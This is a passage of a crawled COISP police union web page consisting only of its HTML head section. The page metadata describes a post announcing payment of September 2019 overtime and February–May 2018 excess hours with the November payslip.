

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/
body_size: 26430
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018 &#187; COISP</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://coisp.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://coisp.it/wp-content/uploads/2018/05/coisp-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%2076X76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20120X120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20152X152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20114X114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://coisp.it/wp-content/uploads/assets/COISP%20-%20bookmarklet%20-%20144X144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018 &#187; COISP" />
	<meta property="og:description" content="Aggiungi ai tuoi preferiti Con il cedolino di Novembre saranno liquidati i compensi per lavoro straordinario prestato nel mese di Settembre 2019 e prestato in eccedenza nel periodo Febbraio 2018-Maggio 2018 LEGGI LA CIRCOLARE" />
	<meta property="og:url" content="https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/" />
	<meta property="og:site_name" content="COISP" />
	<meta property="article:publisher" content="https://www.facebook.com/CoispPolizia" />
	<meta property="article:published_time" content="2019-10-11T07:29:23+00:00" />
	<meta property="article:modified_time" content="2019-10-11T07:37:05+00:00" />
	<meta property="og:image" content="https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg" />
	<meta property="og:image:width" content="980" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@COISPpolizia" />
	<meta name="twitter:site" content="@COISPpolizia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/#article","isPartOf":{"@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/"},"author":{"name":"Redazione","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187"},"headline":"Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018","datePublished":"2019-10-11T07:29:23+00:00","dateModified":"2019-10-11T07:37:05+00:00","mainEntityOfPage":{"@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/"},"wordCount":35,"publisher":{"@id":"https://coisp.it/#organization"},"image":{"@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg","articleSection":["Circolari","News"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/","url":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/","name":"Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018 &#187; COISP","isPartOf":{"@id":"https://coisp.it/#website"},"primaryImageOfPage":{"@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/#primaryimage"},"image":{"@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/#primaryimage"},"thumbnailUrl":"https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg","datePublished":"2019-10-11T07:29:23+00:00","dateModified":"2019-10-11T07:37:05+00:00","breadcrumb":{"@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/#primaryimage","url":"https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2018/06/Ufficio-amministrativo-contabile.-Stipendi.jpg","width":980,"height":600,"caption":"Ufficio amministrativo-contabile. Stipendi"},{"@type":"BreadcrumbList","@id":"https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coisp.it/"},{"@type":"ListItem","position":2,"name":"Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018"}]},{"@type":"WebSite","@id":"https://coisp.it/#website","url":"https://coisp.it/","name":"COISP","description":"Sindacato di Polizia","publisher":{"@id":"https://coisp.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coisp.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://coisp.it/#organization","name":"COISP - Sindacato Indipendente di Polizia","url":"https://coisp.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/logo/image/","url":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","contentUrl":"https://coisp.it/wp-content/uploads/2020/03/Logo-COISP-profilo-1200.jpg","width":1200,"height":1200,"caption":"COISP - Sindacato Indipendente di Polizia"},"image":{"@id":"https://coisp.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CoispPolizia","https://x.com/COISPpolizia","http://instagram.com/coisppolizia","https://www.youtube.com/channel/UCf0XzNOKYRnFNjMmSUCJdvg"]},{"@type":"Person","@id":"https://coisp.it/#/schema/person/8f9330866b36a96e439edaadbc939187","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://coisp.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1ca41db889e655aa6c8c20e5189a26a9?s=96&d=mm&r=g","caption":"Redazione"},"url":"https://coisp.it/author/luke71/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed" href="https://coisp.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Feed dei commenti" href="https://coisp.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="COISP &raquo; Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018 Feed dei commenti" href="https://coisp.it/pagamento-straordinari-settembre-2019-ed-eccedenze-febbraio-2018-maggio-2018/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coisp.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coisp.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coisp.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://coisp.it/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://coisp.it/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://coisp.it/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://coisp.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://coisp.it/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://coisp.it/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://coisp.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://coisp.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coisp.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/coisp.it\/wp-admin\/admin-ajax.php","nonce":"09a440dc45","favorite":"Aggiungi ai tuoi preferiti <i class=\"sf-icon-star-empty\"><\/i>","favorited":"Aggiunto ai tuoi preferiti <i class=\"sf-icon-star-full\"><\/i>","includecount":"","indicate_loading":"","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"","button_options":{"button_type":"custom","custom_colors":true,"box_shadow":false,"include_count":false,"default":{"background_default":"#ffffff","border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"<p>Please login to add favorites.<\/p><p><a href=\"#\" data-favorites-modal-close>Dismiss this notice<\/a><\/p>","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/coisp.it\/j5tr_xcf435dd\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://coisp.it/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MQRT4SJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["coisp.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MQRT4SJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://coisp.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coisp.it/wp-json/wp/v2/posts/40519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coisp.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://coisp.it/?p=40519' />
